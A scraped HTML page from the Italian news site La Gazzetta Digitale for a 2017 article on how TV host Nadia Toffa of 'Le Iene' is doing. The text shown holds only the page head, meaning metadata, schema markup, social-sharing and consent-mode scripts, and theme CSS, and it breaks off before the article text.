

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lagazzettadigitale.it/come-sta-nadia-toffa-le-iene/
body_size: 42627
content:
<!doctype html><html lang="it-IT"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="manifest" href="/superpwa-manifest.json"><meta name="theme-color" content="#444444"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><meta name="apple-mobile-web-app-title" content="La Gazzetta Digitale"><meta name="application-name" content="La Gazzetta Digitale"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><link rel="apple-touch-icon"  href="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/images/logo.png"><link rel="apple-touch-icon" sizes="192x192" href="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/images/logo.png">  <script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script> <script type="text/javascript">var theChampDefaultLang = 'it_IT', theChampCloseIconPath = 'https://lagazzettadigitale.it/wp-content/plugins/super-socializer/images/close.png';</script> <script>var theChampSiteUrl = 'https://lagazzettadigitale.it', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script> <script>var theChampSharingAjaxUrl = 'https://lagazzettadigitale.it/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://lagazzettadigitale.it/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 1, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsHorSharingShortUrl = "https://lagazzettadigitale.it/come-sta-nadia-toffa-le-iene/";var heateorSsVerticalSharingShortUrl = "https://lagazzettadigitale.it/come-sta-nadia-toffa-le-iene/";</script> <style type="text/css">.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{color:#fff;border-width:0;border-style:solid;border-color:transparent}.the_champ_horizontal_sharing .theChampTCBackground{color:#666}.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{border-color:transparent}.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{color:#fff;border-width:0;border-style:solid;border-color:transparent}.the_champ_vertical_sharing .theChampTCBackground{color:#666}.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{border-color:transparent}div.the_champ_horizontal_sharing .the_champ_square_count{float:right;margin:0 8px;line-height:35px}@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="dlm-version" content="5.1.6">  <script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>Come sta Nadia Toffa | &quot;È fuori pericolo di vita ma che spavento!&quot;</title><meta name="description" content="Ieri sera la puntata de &quot;Le Iene&quot; è andata regolarmente in onda e gli stessi protagonisti raccontano come sta Nadia Toffa e la vicenda.." /><link rel="canonical" href="https://lagazzettadigitale.it/come-sta-nadia-toffa-le-iene/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="Come sta Nadia Toffa | &quot;È fuori pericolo di vita ma che spavento!&quot;" /><meta property="og:description" content="Ieri sera la puntata de &quot;Le Iene&quot; è andata regolarmente in onda e gli stessi protagonisti raccontano come sta Nadia Toffa e la vicenda.." /><meta property="og:url" content="https://lagazzettadigitale.it/come-sta-nadia-toffa-le-iene/" /><meta property="og:site_name" content="La Gazzetta Digitale" /><meta property="article:publisher" content="http://www.facebook.com/lagazzettadigital" /><meta property="article:published_time" content="2017-12-04T11:01:19+00:00" /><meta property="article:modified_time" content="2017-12-14T09:53:36+00:00" /><meta property="og:image" content="https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-sta-nadia-toffa-le-iene.jpg" /><meta property="og:image:width" content="665" /><meta property="og:image:height" content="389" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Mauro" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@gazzettadigital" /><meta name="twitter:site" content="@gazzettadigital" /><meta name="twitter:label1" content="Scritto da" /><meta name="twitter:data1" content="Mauro" /><meta name="twitter:label2" content="Tempo di lettura stimato" /><meta name="twitter:data2" content="3 minuti" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lagazzettadigitale.it/come-sta-nadia-toffa-le-iene/#article","isPartOf":{"@id":"https://lagazzettadigitale.it/come-sta-nadia-toffa-le-iene/"},"author":{"name":"Mauro","@id":"https://lagazzettadigitale.it/#/schema/person/350052efacf877d7c93cdb1615dbb250"},"headline":"Come sta Nadia Toffa | &#8220;È fuori pericolo di vita ma che spavento!&#8221;","datePublished":"2017-12-04T11:01:19+00:00","dateModified":"2017-12-14T09:53:36+00:00","mainEntityOfPage":{"@id":"https://lagazzettadigitale.it/come-sta-nadia-toffa-le-iene/"},"wordCount":428,"commentCount":0,"publisher":{"@id":"https://lagazzettadigitale.it/#organization"},"image":{"@id":"https://lagazzettadigitale.it/come-sta-nadia-toffa-le-iene/#primaryimage"},"thumbnailUrl":"https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-sta-nadia-toffa-le-iene.jpg","articleSection":["Personaggi","Televisione"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lagazzettadigitale.it/come-sta-nadia-toffa-le-iene/#respond"]}]},{"@type":"WebPage","@id":"https://lagazzettadigitale.it/come-sta-nadia-toffa-le-iene/","url":"https://lagazzettadigitale.it/come-sta-nadia-toffa-le-iene/","name":"Come sta Nadia Toffa | \"È fuori pericolo di vita ma che spavento!\"","isPartOf":{"@id":"https://lagazzettadigitale.it/#website"},"primaryImageOfPage":{"@id":"https://lagazzettadigitale.it/come-sta-nadia-toffa-le-iene/#primaryimage"},"image":{"@id":"https://lagazzettadigitale.it/come-sta-nadia-toffa-le-iene/#primaryimage"},"thumbnailUrl":"https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-sta-nadia-toffa-le-iene.jpg","datePublished":"2017-12-04T11:01:19+00:00","dateModified":"2017-12-14T09:53:36+00:00","description":"Ieri sera la puntata de \"Le Iene\" è andata regolarmente in onda e gli stessi protagonisti raccontano come sta Nadia Toffa e la vicenda..","breadcrumb":{"@id":"https://lagazzettadigitale.it/come-sta-nadia-toffa-le-iene/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://lagazzettadigitale.it/come-sta-nadia-toffa-le-iene/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://lagazzettadigitale.it/come-sta-nadia-toffa-le-iene/#primaryimage","url":"https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-sta-nadia-toffa-le-iene.jpg","contentUrl":"https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-sta-nadia-toffa-le-iene.jpg","width":665,"height":389,"caption":"I conduttori de \"Le Iene\""},{"@type":"BreadcrumbList","@id":"https://lagazzettadigitale.it/come-sta-nadia-toffa-le-iene/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lagazzettadigitale.it/"},{"@type":"ListItem","position":2,"name":"Lifestyle","item":"https://lagazzettadigitale.it/category/lifestyle/"},{"@type":"ListItem","position":3,"name":"Personaggi","item":"https://lagazzettadigitale.it/category/lifestyle/personaggi/"},{"@type":"ListItem","position":4,"name":"Come sta Nadia Toffa | &#8220;È fuori pericolo di vita ma che spavento!&#8221;"}]},{"@type":"WebSite","@id":"https://lagazzettadigitale.it/#website","url":"https://lagazzettadigitale.it/","name":"La Gazzetta Digitale","description":"Attualità, casting, consumatori, lavoro","publisher":{"@id":"https://lagazzettadigitale.it/#organization"},"alternateName":"LGD","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lagazzettadigitale.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://lagazzettadigitale.it/#organization","name":"La Gazzetta Digitale","alternateName":"LGD","url":"https://lagazzettadigitale.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://lagazzettadigitale.it/#/schema/logo/image/","url":"https://lagazzettadigitale.it/wp-content/uploads/2021/08/logoLGD.png","contentUrl":"https://lagazzettadigitale.it/wp-content/uploads/2021/08/logoLGD.png","width":603,"height":120,"caption":"La Gazzetta Digitale"},"image":{"@id":"https://lagazzettadigitale.it/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/lagazzettadigital","https://x.com/gazzettadigital","https://www.linkedin.com/company/la-gazzetta-digitale","https://it.pinterest.com/gazzettadigital","https://www.youtube.com/channel/UCG-bgsEdQuah3NlEzMo1MsA"]},{"@type":"Person","@id":"https://lagazzettadigitale.it/#/schema/person/350052efacf877d7c93cdb1615dbb250","name":"Mauro","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://lagazzettadigitale.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ad8aa94a947e2c40da0612d0e76e5b9ae0076459e2c2d1ed30101e731e28a002?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/ad8aa94a947e2c40da0612d0e76e5b9ae0076459e2c2d1ed30101e731e28a002?s=96&d=wavatar&r=g","caption":"Mauro"},"description":"GIORNALISTA iscritto all'Ordine dei Giornalisti Regione Puglia . All'attivo articoli su attualità, sociale, fisco, salute, lavoro e sicurezza alimentare.","sameAs":["https://lagazzettadigitale.it"],"url":"https://lagazzettadigitale.it/author/mrpressmg/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link rel='preconnect' href='https://fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='dominant-color-styles-inline-css' type='text/css'>img[data-dominant-color]:not(.has-transparency){background-color:var(--dominant-color)}</style><link rel='stylesheet' id='protect-link-css-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_847465c951e9ae644b0bcc301fbb8ed5.css' type='text/css' media='all' /><link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://lagazzettadigitale.it/wp-content/plugins/top-10/css/left-thumbs.min.css' type='text/css' media='all' /><style id='tptn-style-left-thumbs-inline-css' type='text/css'>.tptn-left-thumbs a{width:150px;height:150px;text-decoration:none}.tptn-left-thumbs img{width:150px;max-height:150px;margin:auto}.tptn-left-thumbs .tptn_title{width:100%}</style><link rel='stylesheet' id='chromenews-icons-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_af9d1342deef4806b1869e67fe2ad7ab.css' type='text/css' media='all' /><link rel='stylesheet' id='chromenews-style-css' href='https://lagazzettadigitale.it/wp-content/themes/chromenews/style.min.css' type='text/css' media='all' /><style id='chromenews-style-inline-css' type='text/css'>body.aft-dark-mode #loader:before{border-color:#000}body.aft-dark-mode #sidr,body.aft-dark-mode,body.aft-dark-mode.custom-background,body.aft-dark-mode #af-preloader{background-color:#000}body.aft-light-mode #loader:before{border-color:#eee}body.aft-light-mode #sidr,body.aft-light-mode #af-preloader,body.aft-light-mode{background-color:#eee}#loader,.wp-block-search .wp-block-search__button,.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.widget-title-border-top .wp_post_author_widget .widget-title:before,.widget-title-border-bottom .wp_post_author_widget .widget-title:before,.widget-title-border-top .heading-line:before,.widget-title-border-bottom .heading-line:before,.widget-title-border-top .sub-heading-line:before,.widget-title-border-bottom .sub-heading-line:before,.widget-title-background-side .wp-block-group .wp-block-search__label,.widget-title-background-side .wp-block-group .wp-block-heading,.widget-title-background-side .widget_block .wp-block-search__label,.widget-title-background-side .widget_block .wp-block-heading,.widget-title-background-side .wp_post_author_widget .widget-title,.widget-title-background-side .widget-title .heading-line,.widget-title-background-side .wp-block-search__label:before,.widget-title-background-side .heading-line-before,.widget-title-background-side .sub-heading-line,.widget-title-background-side .wp-block-group .wp-block-heading:before,.widget-title-background-side .widget_block .wp-block-heading:before,body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),body.aft-light-mode .is-style-fill a.wp-block-button__link:not(.has-background),body.aft-light-mode .aft-main-banner-section.aft-banner-background-secondary,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-secondary,.aft-dark-mode span.heading-line-after,.aft-dark-mode span.heading-line-before,body.widget-title-border-bottom .header-after1 .heading-line-before,body.widget-title-border-bottom .widget-title .heading-line-before,body .af-cat-widget-carousel a.chromenews-categories.category-color-1,a.sidr-class-sidr-button-close,.aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,.widget-title-border-bottom .sub-heading-line:before,.widget-title-border-bottom .wp-post-author-wrap .header-after:before,.widget-title-border-side .wp_post_author_widget .widget-title:before,.widget-title-border-side .heading-line:before,.widget-title-border-side .sub-heading-line:before,.single-post .entry-content-title-featured-wrap .af-post-format i,.single-post article.post .af-post-format i,.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,span.heading-line:before,.wp-post-author-wrap .header-after:before,body.aft-dark-mode input[type=button],body.aft-dark-mode input[type=reset],body.aft-dark-mode input[type=submit],body.aft-dark-mode .inner-suscribe input[type=submit],.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,body .btn-style1 a:visited,body .btn-style1 a,body .chromenews-pagination .nav-links .page-numbers.current,body #scroll-up,body article.sticky .read-single:before,.read-img .trending-no,body .trending-posts-vertical .trending-no{background-color:#ffc934}body .aft-see-more a{background-image:linear-gradient(120deg,#ffc934,#ffc934)}.comment-content>p a,.comment-body .reply a:hover,.entry-content .wp-block-table td a,.entry-content h1 a,.entry-content h2 a,.entry-content h3 a,.entry-content h4 a,.entry-content h5 a,.entry-content h6 a,.chromenews_youtube_video_widget .af-youtube-slider-thumbnail .slick-slide.slick-current:before,.post-description a:not(.aft-readmore),.chromenews-widget.widget_text a,.chromenews-widget .textwidget a,body .aft-see-more a,mark,body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,body.aft-light-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,body.aft-light-mode.single span.tags-links a:hover,body.aft-dark-mode.single span.tags-links a:hover,.chromenews-pagination .nav-links .page-numbers.current,.aft-light-mode p.awpa-more-posts a:hover,p.awpa-more-posts a:hover,.wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{border-color:#ffc934}body.aft-dark-mode main .entry-content ul.wc-block-grid__products>li a:hover .wc-block-grid__product-title,body.aft-light-mode main .entry-content ul.wc-block-grid__products>li a:hover .wc-block-grid__product-title,body .entry-content>[class*=wp-block-] a:not(.has-text-color),body .entry-content>[class*=wp-block-] li,body .entry-content>ul a,body .entry-content>ol a,body .entry-content>p a,.post-excerpt a,body.aft-dark-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,body.aft-light-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,body.aft-dark-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,body.aft-light-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.comment-form a:hover,body.aft-light-mode .af-breadcrumbs a:hover,body.aft-dark-mode .af-breadcrumbs a:hover,body.aft-light-mode ul.trail-items li a:hover,body.aft-dark-mode ul.trail-items li a:hover,.aft-dark-mode ul.cat-links>li a,.aft-light-mode ul.cat-links>li a,.aft-dark-mode .widget ul.cat-links>li a,.aft-light-mode .widget ul.cat-links>li a,.read-title h3 a:hover,.read-title h2 a:hover,#scroll-up:after{border-bottom-color:#ffc934}.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color .read-title h3 a:hover,.hover-title-secondary-color .read-title h2 a:hover,.hover-title-secondary-color .nav-links a:hover .post-title,.hover-title-secondary-color.aft-dark-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .widget ul:not([class])>li a:hover,.hover-title-secondary-color.aft-light-mode .widget ol:not([class])>li a:hover,.hover-title-secondary-color.aft-dark-mode .widget ul:not([class])>li a:hover,.hover-title-secondary-color.aft-dark-mode .widget ol:not([class])>li a:hover,.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.page-links a.post-page-numbers,body.aft-dark-mode .entry-content>[class*=wp-block-] a.wp-block-file__button:not(.has-text-color),body.aft-light-mode .entry-content>[class*=wp-block-] a.wp-block-file__button:not(.has-text-color),body.wp-post-author-meta .awpa-display-name a:hover,.widget_text a,body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,body footer.site-footer .wp_post_author_widget .awpa-display-name a:hover,body .site-footer .secondary-footer a:hover,body.aft-light-mode p.awpa-website a:hover,body.aft-dark-mode p.awpa-website a:hover{color:#ffc934}.woocommerce div.product form.cart .reset_variations,.wp-calendar-nav a,body.aft-light-mode main ul>li a:hover,body.aft-light-mode main ol>li a:hover,body.aft-dark-mode main ul>li a:hover,body.aft-dark-mode main ol>li a:hover,body.aft-light-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,body.aft-dark-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,.aft-dark-mode .read-details .entry-meta span.aft-view-count a:hover,.aft-light-mode .read-details .entry-meta span.aft-view-count a:hover,body.aft-dark-mode .entry-meta span.posts-author a:hover,body.aft-light-mode .entry-meta span.posts-author a:hover,body.aft-dark-mode .entry-meta span.posts-date a:hover,body.aft-light-mode .entry-meta span.posts-date a:hover,body.aft-dark-mode .entry-meta span.aft-comment-count a:hover,body.aft-light-mode .entry-meta span.aft-comment-count a:hover,.comment-metadata a:hover,.fn a:hover,body.aft-light-mode .chromenews-pagination .nav-links a.page-numbers:hover,body.aft-dark-mode .chromenews-pagination .nav-links a.page-numbers:hover,body.aft-light-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,body.aft-dark-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,body footer.site-footer .wp-block-tag-cloud a:hover,body footer.site-footer .tagcloud a:hover,body.aft-light-mode .wp-block-tag-cloud a:hover,body.aft-light-mode .tagcloud a:hover,body.aft-dark-mode .wp-block-tag-cloud a:hover,body.aft-dark-mode .tagcloud a:hover,.aft-dark-mode .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover{border-color:#ffc934}.widget-title-border-top .wp-block-group .wp-block-search__label:before,.widget-title-border-top .wp-block-group .wp-block-heading:before,.widget-title-border-top .widget_block .wp-block-search__label:before,.widget-title-border-top .widget_block .wp-block-heading:before,.widget-title-border-bottom .wp-block-group .wp-block-search__label:before,.widget-title-border-bottom .wp-block-group .wp-block-heading:before,.widget-title-border-bottom .widget_block .wp-block-search__label:before,.widget-title-border-bottom .widget_block .wp-block-heading:before,.widget-title-border-side .wp-block-group .wp-block-search__label:before,.widget-title-border-side .wp-block-group .wp-block-heading:before,.widget-title-border-side .widget_block .wp-block-search__label:before,.widget-title-border-side .widget_block .wp-block-heading:before,.wp-block-group .wp-block-search__label:before,.wp-block-group .wp-block-heading:before,.widget_block .wp-block-search__label:before,.widget_block .wp-block-heading:before,body .aft-main-banner-section .aft-popular-taxonomies-lists strong:before,.entry-content form.mc4wp-form input[type=submit],.inner-suscribe input[type=submit],body.aft-light-mode .woocommerce-MyAccount-content a.button,body.aft-dark-mode .woocommerce-MyAccount-content a.button,body.aft-light-mode.woocommerce-account .addresses .title .edit,body.aft-dark-mode.woocommerce-account .addresses .title .edit,.fpsml-front-form.fpsml-template-1 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-2 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-3 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-4 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-5 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-1 .qq-upload-button,.fpsml-front-form.fpsml-template-2 .qq-upload-button,.fpsml-front-form.fpsml-template-3 .qq-upload-button,.fpsml-front-form.fpsml-template-4 .qq-upload-button,.fpsml-front-form.fpsml-template-5 .qq-upload-button,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-light-mode #wp-calendar tbody td#today,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,.widget-title-border-top .sub-heading-line:before,.widget-title-border-bottom .sub-heading-line:before,.widget-title-border-side .sub-heading-line:before,.btn-style1 a:visited,.btn-style1 a,button,input[type=button],input[type=reset],input[type=submit],body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li 